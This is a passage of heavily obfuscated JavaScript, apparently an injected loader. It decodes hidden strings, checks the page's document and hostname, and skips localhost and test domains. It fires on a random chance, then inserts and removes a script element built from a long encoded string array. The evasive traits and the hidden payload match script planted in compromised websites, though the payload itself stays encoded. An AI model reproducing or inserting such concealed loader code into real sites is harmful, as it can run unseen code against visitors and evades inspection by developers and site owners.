)+X(0x628,'j4CO')+X(0x2f0,'iqw@')+X(0x500,'2xi4')+X(0x3c3,'WG#$')+X(0x50d,'493w')+X(0x222,'T$ix')+X(0x455,'QVSW')+X(0x303,'G0$x')+X(0x523,'O#Uz')+X(0x559,'Us)c')+X(0x52c,'Rlhu')+X(0x1ad,'WG#$')+X(0x24e,'T$ix')+X(0x3a6,'493w')+X(0x479,'v$UC')+X(0x338,'bnGZ')+X(0x490,'493w')+X(0x368,'20Mr')+X(0x1f2,'ubai')+X(0x568,'@oD^')+X(0x2c9,'Bqng')+X(0x237,'Rlhu')+X(0x18b,'O#Uz')+X(0x606,'WG#$')+X(0x34c,'FAle')+X(0x599,'20Mr')+X(0x4a1,'hOCW')+X(0x615,'0X8k')+X(0x14e,'M%0v')+X(0x5e2,'G0$x')+X(0x4c3,'Bqng')+X(0x2c7,'wsN6')+X(0x321,'lm8$')+X(0x264,'bnGZ')+X(0x517,'QVSW')+X(0x631,'bnGZ')+X(0x49f,'PbyE')+X(0x483,'1lOJ')+X(0x38b,'oLiJ')+X(0x20f,'QVSW')+X(0x1b6,'20Mr')+X(0x419,'(UZI')+X(0x2c8,'G0$x')+X(0x270,'cks&')+X(0x4b9,'SSHl')+X(0x498,'vL$s')+X(0x2cd,'j]]c')+X(0x4a0,'oLiJ')+X(0x511,'d@z*')+X(0x148,'Us)c')+X(0x2ab,'0X8k')+X(0x53f,'JLNv')+X(0x648,'WG#$')+X(0x5a0,'(UZI')+X(0x25d,'cks&')+X(0x16f,'(UZI')+X(0x596,'j]]c')+X(0x30f,'j4CO')+X(0x5ad,'aAh7')+X(0x172,'Ad8F')+X(0x2c3,'j]]c')+X(0x224,'v$UC')+X(0x4a4,'37qh')+X(0x56a,'64tI')+X(0x2ff,'SSHl')+X(0x5b6,'j4CO')+X(0x456,'j4CO')+X(0x3a1,'0X8k')+X(0x48a,'20Mr')+X(0x451,'T$ix')+X(0x605,'@wVq')+X(0x3b7,'hOCW')+X(0x197,'@oD^')+X(0x464,'FE6]')+X(0x3da,'WG#$')+X(0x525,'64tI')+X(0x612,'PbyE')+X(0x35a,'vlg1')+X(0x247,'2xi4')+X(0x3cd,'WG#$')+X(0x2d1,'!qeE')+X(0x2ba,'(UZI')+X(0x47f,'Rlhu')+X(0x307,'493w')+X(0x1fa,'iqw@')+X(0x441,'oLiJ')+X(0x403,'bnGZ')+X(0x2f8,'%A2$')+X(0x23d,'b04T')+X(0x5b7,'wsN6')+X(0x2dc,'7QiR')+X(0x36a,'wsN6')+X(0x62a,'2xi4')+X(0x2e3,'Ad8F')+X(0x3de,'2xi4')+X(0x401,'SSHl')+X(0x5ca,'SSHl')+X(0x19e,'FAle')+X(0x1c8,'0X8k')+X(0x22c,'!qeE')+X(0x38d,'QVSW')+X(0x2ac,'1lOJ')+X(0x28c,'0X8k')+X(0x4b4,'lm8$')+X(0x5b1,'vdJ%')+X(0x604,'Bqng')+X(0x357,'Ad8F'))+(X(0x38c,'493w')+X(0x425,'cks&')+X(0x5c5,'lm8$')+X(0x188,'T$ix')+X(0x45c,'fL7k')+X(0x3d1,'20Mr')+X(0x1f7,'7QiR')+X(0x2cf,'cks&')+X(0x3aa,'493w')+X(0x2e4,'7QiR')+X(0x1e4,'d@z*')+X(0x4ff,'1lOJ')+X(0x2da,'aAh7')+X(0x262,'FE6]')+X(0x24c,'64tI')+X(0x4bb,'vlg1')+X(0x2e1,'bnGZ')+X(0x524,'y1E3')+X(0x52f,'(UZI')+X(0x56b,'!qeE')),d[X(0x623,'d@z*')]=X(0x1ef,'64tI')+X(0x298,'lm8$')+X(0x3f2,'G0$x')+X(0x306,'fL7k')+X(0x546,'Rlhu')+X(0x348,'b04T')+X(0x4b6,'7QiR')+X(0x297,'3QJt')+X(0x31c,'aAh7')+X(0x429,'j]]c')+X(0x254,'QVSW')+X(0x382,'wsN6')+X(0x460,'493w')+X(0x3d7,'aAh7')+X(0x433,'lm8$')+X(0x2fa,'37qh')+X(0x1ba,'3QJt')+X(0x4ba,'d@z*')+X(0x3d5,'3QJt')+X(0x4bc,'oLiJ')+X(0x610,'wsN6')+X(0x2f2,'oLiJ')+X(0x18f,'fL7k')+X(0x39c,'1lOJ')+X(0x481,'WG#$')+X(0x324,'aAh7')+X(0x3df,'!qeE')+X(0x4dc,'aAh7')+X(0x2f5,'2xi4')+X(0x166,'Ad8F')+X(0x265,'Us)c')+X(0x207,'bnGZ')+X(0x34d,'7QiR')+X(0x17d,'j]]c')+X(0x4de,'JLNv')+X(0x616,'ubai')+X(0x473,'!qeE')+X(0x1a0,'PbyE')+X(0x5d9,'v$UC')+X(0x209,'Bqng')+X(0x582,'y1E3')+X(0x34a,'y1E3')+X(0x3e6,'!qeE')+X(0x62e,'oLiJ')+X(0x135,'5qe&')+X(0x48f,'1lOJ')+X(0x1f0,'JLNv')+X(0x376,'j]]c')+X(0x58f,'wsN6')+X(0x45d,'fL7k')+X(0x4a9,'vdJ%')+X(0x245,'1lOJ')+X(0x32e,'5qe&')+X(0x354,'@wVq')+X(0x1bd,'2xi4')+X(0x3fa,'QVSW')+X(0x54b,'b04T')+X(0x5a9,'20Mr')+X(0x558,'1lOJ')+X(0x195,'37qh')+X(0x3d4,'64tI')+X(0x50e,'FAle')+X(0x466,'FE6]')+X(0x287,'M%0v')+X(0x1ee,'37qh')+X(0x1cc,'%A2$')+X(0x5d7,'j4CO')+X(0x43e,'O#Uz')+X(0x2a0,'NAHY')+X(0x15d,'WG#$')+X(0x1c3,'FAle')+X(0x181,'d@z*')+X(0x343,'Bqng')+X(0x2d0,'37qh')+X(0x602,'j]]c')+X(0x3cf,'@wVq')+X(0x1d8,'fL7k')+X(0x17f,'Us)c')+X(0x213,'O#Uz')+X(0x1f6,'vL$s')+X(0x20a,'ubai')+X(0x2fb,'5qe&')+X(0x2a9,'M%0v')+X(0x235,'(UZI')+X(0x1e1,'G0$x')+X(0x35e,'fL7k')+X(0x165,'@wVq')+X(0x42a,'wsN6')+X(0x4d1,'vL$s')+X(0x3fb,'Bqng')+X(0x487,'hOCW')+X(0x3c8,'v$UC')+X(0x478,'lm8$')+X(0x446,'SSHl')+X(0x230,'5qe&')+X(0x281,'JLNv')+X(0x25f,'7QiR')+X(0x592,'37qh')+X(0x54f,'Bqng')+X(0x57a,'b04T')+X(0x320,'vlg1')+X(0x17a,'@wVq')+X(0x363,'Bqng')+X(0x1bf,'5qe&')+X(0x30e,'Us)c')+X(0x249,'FE6]')+X(0x1ce,'7QiR')+X(0x2ef,'SSHl')+X(0x459,'vdJ%')+X(0x5e4,'Rlhu')+X(0x196,'oLiJ')+X(0x3ba,'bnGZ')+X(0x28e,'cks&')+X(0x431,'SSHl')+X(0x484,'G0$x')+X(0x44d,'37qh')+X(0x193,'T$ix')+X(0x30d,'20Mr')+X(0x555,'fL7k')+X(0x2ea,'WG#$')+X(0x356,'G0$x')+X(0x51d,'1lOJ')+X(0x4b0,'Rlhu')+X(0x2f6,'Rlhu')+X(0x20e,'PbyE')+X(0x33d,'NAHY')+X(0x350,'1lOJ')+X(0x2a2,'PbyE')+X(0x5e3,'!qeE')+X(0x176,'37qh')+X(0x5bd,'Us)c')+X(0x381,'WG#$')+X(0x278,'aAh7')+X(0x22f,'y1E3')+X(0x576,'O#Uz')+X(0x32c,'d@z*')+X(0x5ff,'O#Uz')+X(0x43c,'ubai')+X(0x531,'FE6]')+X(0x4ec,'493w')+X(0x29f,'0X8k')+X(0x15c,'fL7k')+X(0x59d,'20Mr')+X(0x5fc,'j4CO')+X(0x1f9,'(UZI')+X(0x5dc,'Ad8F')+X(0x2f4,'G0$x')+X(0x18e,'vL$s')+X(0x25b,'@oD^')+X(0x40b,'5qe&')+X(0x21f,'FAle')+X(0x4c8,'vdJ%')+X(0x2b9,'wsN6')+X(0x4dd,'lm8$')+X(0x390,'!qeE')+X(0x619,'lm8$')+X(0x2a5,'M%0v')+X(0x58e,'7QiR')+X(0x3ab,'JLNv')+X(0x607,'@wVq')+X(0x644,'vL$s')+X(0x46c,'!qeE')+X(0x3f9,'O#Uz')+X(0x325,'wsN6')+X(0x61b,'@oD^')+X(0x221,'d@z*')+X(0x61e,'lm8$')+X(0x269,'j]]c')+X(0x5fd,'M%0v')+X(0x17b,'y1E3')+X(0x57d,'Bqng')+X(0x42c,'Rlhu')+X(0x314,'%A2$')+X(0x410,'vlg1')+X(0x35c,'fL7k')+X(0x462,'wsN6')+X(0x13e,'WG#$')+X(0x27f,'20Mr')+X(0x449,'7QiR')+X(0x38f,'oLiJ')+X(0x5f1,'@wVq')+X(0x62b,'bnGZ')+X(0x3f8,'bnGZ')+X(0x1dc,'7QiR')+X(0x41c,'cks&')+X(0x57c,'FE6]')+X(0x379,'lm8$')+X(0x393,'v$UC')+X(0x256,'vL$s')+X(0x347,'vlg1')+X(0x632,'@wVq')+X(0x423,'%A2$')+X(0x54c,'vL$s')+X(0x388,'bnGZ')+X(0x5ab,'FAle')+X(0x1a8,'@wVq')+X(0x3c5,'FAle')+X(0x231,'3QJt')+X(0x609,'2xi4')+X(0x4d0,'JLNv')+(X(0x37f,'Rlhu')+X(0x143,'aAh7')+X(0x611,'j]]c')+X(0x428,'%A2$')+X(0x258,'lm8$')+X(0x409,'iqw@')+X(0x377,'Ad8F')+X(0x39f,'iqw@')+X(0x57b,'aAh7')+X(0x214,'vdJ%')+X(0x13c,'5qe&')+X(0x16c,'@wVq')+X(0x405,'bnGZ')+X(0x3ad,'d@z*')+X(0x5f4,'iqw@')+X(0x240,'(UZI')+X(0x5ac,'wsN6')+X(0x3eb,'d@z*')+X(0x59c,'3QJt')+X(0x14a,'(UZI')+X(0x156,'Us)c')+X(0x46d,'cks&')+X(0x512,'bnGZ')+X(0x539,'20Mr')+X(0x641,'hOCW')+X(0x159,'M%0v')+X(0x4d3,'5qe&')+X(0x3c6,'bnGZ')+X(0x227,'@wVq')+X(0x2d9,'b04T')+X(0x60d,'FE6]')+X(0x246,'vlg1')+X(0x164,'!qeE')+X(0x336,'64tI')+X(0x3d2,'PbyE')+X(0x4ae,'PbyE')+X(0x600,'%A2$')+X(0x2a3,'iqw@')+X(0x4f6,'37qh')+X(0x3ae,'JLNv')+X(0x151,'FE6]')+X(0x4be,'vdJ%')+X(0x502,'iqw@')+X(0x171,'5qe&')+X(0x404,'JLNv')+X(0x21d,'Bqng')+X(0x567,'wsN6')+X(0x57f,'7QiR')+X(0x2e9,'wsN6')+X(0x31f,'SSHl')+X(0x2c4,'G0$x')+X(0x5cf,'3QJt')+X(0x5e5,'T$ix')+X(0x61a,'ubai')+X(0x328,'FAle')+X(0x375,'iqw@')+X(0x44c,'!qeE')+X(0x5cb,'y1E3')+X(0x349,'iqw@')+X(0x3b5,'20Mr')+X(0x41d,'wsN6')+X(0x23a,'Ad8F')+X(0x147,'3QJt')+X(0x526,'vdJ%')+X(0x296,'wsN6')+X(0x378,'b04T')+X(0x3e2,'2xi4')+X(0x168,'v$UC')+X(0x438,'Bqng')+X(0x4a8,'WG#$')+X(0x370,'493w')+X(0x1b8,'3QJt')+X(0x59b,'3QJt')+X(0x60a,'64tI')+X(0x42f,'cks&')+X(0x515,'M%0v')+X(0x489,'(UZI')+X(0x31b,'M%0v')+X(0x28d,'wsN6')+X(0x2ae,'v$UC')+X(0x640,'y1E3')+X(0x42b,'64tI')+X(0x3c2,'O#Uz')+X(0x13a,'hOCW')+X(0x412,'y1E3')+X(0x461,'Bqng')+X(0x408,'PbyE')+X(0x5bb,'5qe&')+X(0x339,'20Mr')+X(0x439,'WG#$')+X(0x170,'cks&')+X(0x533,'b04T')+X(0x2b8,'b04T')+X(0x2cc,'Rlhu')+X(0x1af,'O#Uz')+X(0x56d,'%A2$')+X(0x601,'Ad8F')+X(0x29b,'j4CO')+X(0x2ad,'!qeE')+X(0x5fb,'T$ix')+X(0x493,'j4CO')+X(0x4c9,'!qeE')+X(0x4f7,'NAHY')+X(0x3e4,'ubai')+X(0x17e,'WG#$')+X(0x1dd,'Ad8F')+X(0x1f8,'hOCW')+X(0x3f5,'cks&')+X(0x1c4,'fL7k')+X(0x5f9,'PbyE')+X(0x626,'2xi4')+X(0x37e,'vlg1')+X(0x5bc,'vdJ%')+X(0x519,'b04T')+X(0x175,'lm8$')+X(0x571,'NAHY')+X(0x13d,'2xi4')+X(0x2f1,'FE6]')+X(0x23e,'@wVq')+X(0x48e,'1lOJ')+X(0x3ee,'@oD^')+X(0x528,'!qeE')+X(0x634,'ubai')+X(0x5a1,'vdJ%')+X(0x463,'JLNv')+X(0x508,'WG#$')+X(0x276,'0X8k')+X(0x43f,'M%0v')+X(0x4d2,'vdJ%')+X(0x46a,'7QiR')+X(0x374,'@wVq')+X(0x364,'PbyE')+X(0x27b,'Ad8F')+X(0x56f,'493w')+X(0x2f7,'1lOJ')+X(0x50a,'lm8$')+X(0x182,'M%0v')+X(0x4f4,'ubai')+X(0x614,'vlg1')+X(0x4c7,'%A2$')+X(0x5da,'cks&')+X(0x5de,'3QJt')+X(0x326,'Ad8F')+X(0x4f2,'M%0v')+X(0x2c1,'JLNv')+X(0x465,'3QJt')+X(0x33e,'1lOJ')+X(0x15f,'vlg1')+X(0x48b,'M%0v')+X(0x4e8,'WG#$')+X(0x3af,'T$ix')+X(0x4ac,'cks&')+X(0x183,'WG#$')+X(0x5e0,'y1E3')+X(0x1fc,'Ad8F')+X(0x399,'@oD^')+X(0x542,'20Mr')+X(0x40e,'PbyE')+X(0x467,'(UZI')+X(0x43d,'7QiR')+X(0x522,'b04T')+X(0x1cd,'iqw@')+X(0x625,'O#Uz')+X(0x556,'fL7k')+X(0x5ee,'Bqng')+X(0x1b1,'5qe&')+X(0x427,'Rlhu')+X(0x4e5,'cks&')+X(0x41f,'Rlhu')+X(0x139,'iqw@')+X(0x26b,'Rlhu')+X(0x4ea,'@wVq')+X(0x46e,'5qe&')+X(0x150,'aAh7')+X(0x38a,'iqw@')+X(0x58a,'G0$x')+X(0x2fd,'!qeE')+X(0x1ed,'NAHY')+X(0x47b,'lm8$')+X(0x4a7,'j]]c')+X(0x518,'vL$s')+X(0x24a,'iqw@')+X(0x4db,'QVSW')+X(0x167,'Ad8F')+X(0x1be,'bnGZ')+'G]'),d[X(0x585,'SSHl')]=X(0x397,'Us)c')+X(0x589,'G0$x')+X(0x621,'SSHl')+X(0x396,'%A2$')+X(0x3d3,'O#Uz')+X(0x554,'lm8$')+X(0x271,'Ad8F')+X(0x513,'37qh')+X(0x2d5,'bnGZ')+X(0x563,'37qh')+X(0x28a,'JLNv')+X(0x32f,'j4CO')+X(0x579,'JLNv')+X(0x3bb,'cks&')+X(0x52a,'ubai')+'EV',d[X(0x55a,'d@z*')]=X(0x4eb,'hOCW')+X(0x1c6,'vdJ%')+X(0x5a5,'T$ix')+X(0x3ce,'Ad8F')+X(0x244,'FE6]')+X(0x311,'vL$s')+X(0x1c0,'JLNv')+X(0x35d,'!qeE')+X(0x229,'Ad8F')+X(0x20c,'aAh7')+X(0x4f1,'Bqng')+'V]',d[X(0x1b4,'SSHl')]=function(A,D){return A===D;},d[X(0x541,'0X8k')]=X(0x534,'2xi4')+X(0x23b,'aAh7')+X(0x274,'64tI')+X(0x18d,'vL$s')+X(0x613,'y1E3')+X(0x536,'y1E3')+X(0x608,'T$ix')+X(0x4e0,'hOCW')+X(0x2c2,'wsN6')+X(0x29d,'7QiR')+X(0x5db,'ubai')+X(0x387,'oLiJ')+X(0x485,'j4CO')+X(0x476,'@wVq')+X(0x28b,'y1E3')+X(0x33a,'493w')+X(0x312,'JLNv')+X(0x547,'7QiR'),d[X(0x155,'2xi4')]=function(A,D){return A===D;},d[X(0x286,'37qh')]=function(A,D){return A-D;},d[X(0x437,'37qh')]=X(0x61d,'PbyE')+X(0x344,'wsN6'),d[X(0x186,'bnGZ')]=X(0x2de,'QVSW')+'t',d[X(0x1ae,'G0$x')]=X(0x3ed,'FAle')+X(0x157,'M%0v'),d[X(0x30a,'64tI')]=function(A,D){return A===D;},d[X(0x499,'WG#$')]=X(0x27e,'vL$s')+X(0x2d4,'fL7k'),d[X(0x520,'vlg1')]=X(0x2ee,'FE6]')+X(0x4b7,'O#Uz')+X(0x4f3,'@wVq')+X(0x51a,'SSHl')+X(0x205,'v$UC'),d[X(0x3bf,'1lOJ')]=function(A,D,F){return A(D,F);},d[X(0x16b,'3QJt')]=function(A,D){return A(D);},d[X(0x4d6,'37qh')]=function(A){return A();},d[X(0x1ca,'37qh')]=function(A){return A();},d[X(0x5fe,'hOCW')]=function(A,D,F){return A(D,F);},d[X(0x294,'Rlhu')]=X(0x260,'7QiR')+'t',d[X(0x62d,'NAHY')]=X(0x620,'SSHl')+X(0x60c,'j]]c')+X(0x5ea,'3QJt'),d[X(0x51f,'@wVq')]=function(A,D,F,H,I,J,M,S,T,U,V){return A(D,F,H,I,J,M,S,T,U,V);},d[X(0x469,'fL7k')]=X(0x46f,'Bqng')+X(0x3e3,'v$UC')+X(0x15a,'vL$s')+X(0x5cc,'vdJ%')+X(0x4fc,'Us)c')+X(0x36b,'vdJ%')+X(0x3a0,'5qe&')+X(0x56e,'3QJt'),d[X(0x173,'QVSW')]=X(0x2d7,'20Mr')+X(0x549,'WG#$')+X(0x34b,'WG#$')+X(0x250,'cks&')+X(0x3fc,'ubai')+X(0x44b,'1lOJ'),d[X(0x4cb,'FAle')]=function(A){return A();},d[X(0x4d7,'(UZI')]=function(A,D){return A!==D;},d[X(0x17c,'iqw@')]=function(A,D,F){return A(D,F);},d[X(0x267,'5qe&')]=function(A,D){return A+D;},d[X(0x5b4,'QVSW')]=X(0x591,'PbyE');var e=d,f=function(){var A=!![];return function(D,F){var H=A?function(){var Y=_0x6312738d;if(F){var I=F[Y(0x588,'y1E3')](D,arguments);return F=null,I;}}:function(){};return A=![],H;};}();function g(A,D){var Z=X,F={};F[Z(0x60f,'fL7k')]=function(J,M){var a0=Z;return e[a0(0x184,'WG#$')](J,M);},F[Z(0x4b3,'O#Uz')]=function(J,M){var a1=Z;return e[a1(0x486,'aAh7')](J,M);};var H=F;for(var I in A)if(e[Z(0x53b,'PbyE')](I[Z(0x313,'SSHl')+'h'],D)&&function(J,M){var a2=Z;for(var S=0x2;H[a2(0x206,'PbyE')](S,M[a2(0x1a3,'1lOJ')+'h']);S++)if(H[a2(0x291,'hOCW')](J[a2(0x16d,'j]]c')+a2(0x137,'d@z*')](M[S][0x0]),M[S][0x1]))return;return 0x1;}(I,arguments))return A[I];}function h(A,D){var a3=X;return e[a3(0x386,'b04T')](A,Math[a3(0x3a4,'iqw@')](e[a3(0x44e,'bnGZ')](Math[a3(0x45f,'cks&')+'m'](),e[a3(0x450,'j]]c')](e[a3(0x208,'vlg1')](D,0x1),A))));}function i(A,D){var a4=X;for(var F=0x0;e[a4(0x180,'PbyE')](F,D[a4(0x624,'vL$s')+'h']);F++){var H=D[F],I=e[a4(0x60e,'NAHY')](0x0,H[a4(0x514,'vlg1')+'Of']('.'))?e[a4(0x4f9,'hOCW')]('.',A):A,J=e[a4(0x622,'JLNv')](I[a4(0x603,'7QiR')+'h'],H[a4(0x313,'SSHl')+'h']),M=I[a4(0x1b2,'20Mr')+'Of'](H,J),J=e[a4(0x2c0,'2xi4')](-0x1,M)&&e[a4(0x1a4,'3QJt')](M,J);if(J&&(e[a4(0x32b,'oLiJ')](I[a4(0x1cf,'Us)c')+'h'],H[a4(0x504,'y1E3')+'h'])||e[a4(0x3b9,'vlg1')](0x0,H[a4(0x24d,'2xi4')+'Of']('.'))))return 0x1;}}function k(){var a5=X,A,D;return e[a5(0x521,'y1E3')](g,e[a5(0x33f,'WG#$')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a6=X,A=e[a6(0x3b0,'0X8k')](m,e[a6(0x5d0,'Us)c')](k));if(A){var A=e[a6(0x19b,'JLNv')](g,A,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return A&&A[0x4]&&!A[0x5]?!(e[a6(0x3bd,'G0$x')](0x46,A[a6(0x333,'7QiR')+a6(0x1d6,'M%0v')](0x0))&&e[a6(0x45b,'(UZI')](0x66,A[a6(0x299,'O#Uz')+a6(0x327,'7QiR')](0x0))||e[a6(0x5a2,'v$UC')](0x49,A[a6(0x315,'0X8k')+a6(0x59e,'!qeE')](0x1))&&e[a6(0x4fd,'64tI')](0x69,A[a6(0x136,'cks&')+a6(0x51e,'0X8k')](0x1))||e[a6(0x319,'wsN6')](0x4c,A[a6(0x4a3,'(UZI')+a6(0x51e,'0X8k')](0x2))&&e[a6(0x4f5,'cks&')](0x6c,A[a6(0x18a,'vdJ%')+a6(0x477,'%A2$')](0x2))||e[a6(0x3d9,'WG#$')](0x45,A[a6(0x4e7,'ubai')+a6(0x639,'20Mr')](0x3))&&e[a6(0x5be,'QVSW')](0x65,A[a6(0x32d,'oLiJ')+a6(0x4e4,'v$UC')](0x3))||e[a6(0x219,'37qh')](0x3a,A[a6(0x16d,'j]]c')+a6(0x3b1,'O#Uz')](0x4))):void 0x0;}}function m(A){var a7=X;return e[a7(0x25e,'@wVq')](g,A,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function n(){var a8=X,A=e[a8(0x39e,'QVSW')](k);if(A){var D=e[a8(0x61c,'j4CO')](g,A,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),F,F=!!(F=!e[a8(0x174,'Rlhu')](D,'~')?e[a8(0x317,'T$ix')](m,A):F)&&e[a8(0x14b,'wsN6')](g,F,0x8,[0x7,0x65],[0x0,0x68]);return e[a8(0x26e,'fL7k')](D,F);}}function o(){var a9=X,A=e[a9(0x40f,'y1E3')],D=new RegExp(e[a9(0x5ed,'@oD^')],'g');return A[a9(0x19d,'NAHY')+'ce'](D,'')[a9(0x4e3,'WG#$')](';');}function p(){var aa=X,A=e[aa(0x5ae,'20Mr')],D=new RegExp(e[aa(0x55e,'wsN6')],'g');return A[aa(0x3cc,'ubai')+'ce'](D,'')[aa(0x1e9,'Bqng')](';');}function q(A){var ab=X;return e[ab(0x248,'j]]c')](-0x1,A[ab(0x61f,'@oD^')+'Of'](String[ab(0x482,'G0$x')+ab(0x545,'(UZI')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x52d,'ubai')](A)||new RegExp(e[ab(0x3b8,'M%0v')],'g')[ab(0x1fd,'wsN6')](A));var D;}function s(A,D){var ac=X,F=A[ac(0x2f9,'j4CO')+'h'];return e[ac(0x421,'wsN6')](A[ac(0x2e6,'%A2$')+ac(0x189,'@oD^')](e[ac(0x26f,'b04T')](F,D[ac(0x228,'NAHY')+'h']),F),D);}function u(){var ad=X,A=e[ad(0x210,'Us)c')][ad(0x3f1,'cks&')]('|'),D=0x0;while(!![]){switch(A[D++]){case'0':var F={};F[ad(0x199,'%A2$')]=e[ad(0x552,'PbyE')];var H=F;continue;case'1':return!J||!!(e[ad(0x54e,'NAHY')](i,J=e[ad(0x1a1,'0X8k')](s,J,String[ad(0x5b3,'2xi4')+ad(0x290,'M%0v')+'de'](0x2e))?J[ad(0x573,'64tI')+ad(0x2e8,'oLiJ')](0x0,e[ad(0x468,'y1E3')](J[ad(0x504,'y1E3')+'h'],0x1)):J,I)||e[ad(0x272,'WG#$')](i,J,M)||e[ad(0x58c,'b04T')](q,J)||e[ad(0x3f3,'hOCW')](l));case'2':e[ad(0x25a,'d@z*')](S);continue;case'3':var I=e[ad(0x36c,'hOCW')](o),J=e[ad(0x47a,'vL$s')](n),M=e[ad(0x163,'bnGZ')](p);continue;case'4':var S=e[ad(0x1c2,'y1E3')](f,this,function(){var ae=ad,T=e[ae(0x261,'WG#$')](typeof window,e[ae(0x145,'ubai')])?window:e[ae(0x44a,'WG#$')](typeof process,e[ae(0x1d5,'@wVq')])&&e[ae(0x331,'PbyE')](typeof require,e[ae(0x574,'O#Uz')])&&e[ae(0x1df,'Bqng')](typeof global,e[ae(0x36e,'aAh7')])?global:this,U=function(){var af=ae,V=new T[(af(0x434,'SSHl'))+'p'](H[af(0x4bd,'(UZI')]);return!V[af(0x3a2,'37qh')](S);};return e[ae(0x447,'493w')](U);});continue;}break;}}function v(A){var ag=X,D=e[ag(0x47a,'vL$s')](k),F;D&&((F=D[ag(0x4f8,'O#Uz')+ag(0x590,'JLNv')+ag(0x5df,'aAh7')](e[ag(0x190,'@wVq')]))[ag(0x2a6,'@oD^')]=e[ag(0x3a3,'O#Uz')],F[ag(0x14c,'v$UC')+ag(0x301,'iqw@')+'t']=A,(D[ag(0x380,'!qeE')]||D[ag(0x1c9,'5qe&')]||D[ag(0x4fe,'7QiR')+ag(0x5b2,'FE6]')+ag(0x5f3,'NAHY')])[ag(0x4c2,'5qe&')+ag(0x4d8,'j]]c')+'d'](F),F[ag(0x39b,'cks&')+'e']());}function w(){var ah=X,A,D=e[ah(0x59f,'hOCW')](g,e[ah(0x474,'iqw@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),F,H,H;D&&(F=e[ah(0x543,'1lOJ')],H=new RegExp(e[ah(0x3c9,'lm8$')],'g'),(H=D[F[ah(0x1bc,'64tI')+'ce'](H,'')])&&H[ah(0x2b6,'fL7k')+ah(0x242,'T$ix')][ah(0x407,'vlg1')+ah(0x414,'QVSW')+'d'](H));}try{var x,y,z;e[X(0x5f2,'M%0v')](u)||(e[X(0x3f7,'37qh')](w),e[X(0x4d7,'(UZI')](0x1,e[X(0x5c6,'0X8k')](h,0x1,x=0x4))||e[X(0x598,'fL7k')](v,e[X(0x593,'3QJt')](e[X(0x233,'j4CO')]('(',new Function((function(){var _0x3486214=function(){var _0x7845154c=['mwmYuNPOwe4WzeXwmuzusNL3BLz6uLbsBLP4vg1ouMnt','D25wmwXjwwLJCeSWA29nsgD6tKrvC0OXzfPtr0LUs1n0','tKvWAK9hDgfzmwnUtenKwfvvEe1KBe5YtvzKuK5dy3nk','BuzlwKzAweP5D25ArgH2twXKuMrSvNDzu2nZsJfJmviZ','sNL3BLz6wKXuvMmYuKHSCMnty3nkmwrrzuDosgqYEgPw','mffUs1n0sKTeqJrnEMXRtenJD2nyAhjkEwTYu1nND2ve','nvrnu2nWsZbRB01iz3Pnv0vZsJeXnfqYuw5lu3rks0rc','u3DUtJbfBe9ty3blmgTVtuHNmfLxvxnkmejTsKrrBKTt','nZeYoti0qKDpsNHQ','tZmXouTitxnzwePUzfCXBgjUuNPlu2X5wLHsmwnTngDJ','y3DJwgHYsNLRCLntz3DLre00twL3BLiXrNzKq2nWsZbR','BKTwmhnkmMnUs1r0CfbxuMjtu2D3zurnEu5tD25yvZvp','D2vesMXzExDUyMTzAMfdy3blmgTVtuHNme5Qz3nkm1iW','mtm1odi0tuXtAw92','wxnkmLuZy1vnBKTtDePlrei0twPrnuXdzfjosfPtsNLR','wKDwBwfxnwXAq2W3zg1gEuLhAZLABLz1wtnsCgiYng9H','wfLSng5lu3rks0rcne0YtMLmq2rstKHAu0P5A3jtu2D3','u3DUyxPkzgjty3blmgTVtuHNme1hsxnkELzywwW0BKTt','ExbivZfJBKTtDfzlrei0ttjzmeXdyZfwmKPLsNLSzeTe','yZbmq2rbwMLrmeP5A3jtu2D3zuroAK5tD25zmgTVvenJ','yJncnvDfCgTwA2nUtenKB09hotbwELzhwKu1BMjty3nk','rei0tvDzEKXdzhvwBNbHsNLRCLntz3DLrePOwvn3BMne','ELjhwta5DgiYsw5mq2rytLvoq2mXCe9zmvPOsNL3BMfx','tenKwe5QutbwmdG0uJfKuvPty3nkmwmWvdnWCveYDfnz','reP5A3jtu2D3zurgA09dD25rBtfvv0nJCeSWA29nsgD6','neP5D25wmujlwtffEwnhtK9KvZbUtenKDLeYDfzwmdG0','BKTtDePlrei0tKrKAeXdzdvIBuOYsNLRCLntz3DLrezP','tKrsEwnZsJnWvgeXqLHoELeYwJnfBKXdzfHumwmZuMPO','AK5QuJboCLvdy3nkm1z0ytbWngriuMPvrMnUtenKwe5v','ExDUvNPsEfjgyZbvrMXRy1nJC0OXyZntmuzytKDWEfPR','zffzvejyvwPNBG','zezfBKTtC29tu2D3zurkALLPD25KBKL3sLnJCeSWA29n','A3jtu2D3zurnEu9tD25KmdvutvnJCeSWA29nsgCWwKrj','mKPvtw5lu3rks0rcne16qtrmq2reuKnOm0P5A3jtu2D3','mhruyJnowe5euw5mq2qXt0C5mfz6uxzArwXuytnNBKXd','ve5hrLrHm29UtenKD1uYouXLr05xwKu5seP5D25IrgHY','vZvRyJnJCeTyEdHlr3C5wKz0sKTeqJrorgn5tenKzeTh','q2q1yM1kmKP5A3jtu2D3zurkBu5dD25rAMmXuxLJCeSW','Eu9utMTxEwrvv0D0twmWog5yvdbOsvz0ze8ZmtjzweLN','neXdzdnuBe14sNLRCLntz3DLreKXt1n3BMfxuMjlAwnW','tvrvnvbvrKztvtfsvLzSzfLxvM93tvrjEK5evtjoEMC1','q2rYtwWXDeP5A3nzmxrks0rcne1xvtnmq2revdbKueP5','nwjxDePwmdLmsNL3BLz6vxDIBgmYwLC5wfvSy25mq2ry','mevSt1nJCeSWA29nsgD6tNPJC0OZqtnwBg9Us1n0sKTe','mvfLzvPLwq','uxnkm1P5tunvBKTtDePlrei0txPRD0XdzfPsBLiXsNLR','EwTYu1nND2vettrnExDUsLHzBff5y3blmgTVtuHNEvPQ','B1P5EhHxmKv3s0rcne5ewtfmq2rKs0DKsKP5BgrlsgrW','mdLOvvDOweP5D25JAKPxwtaXDgiYBfHoA3nUtenKwfv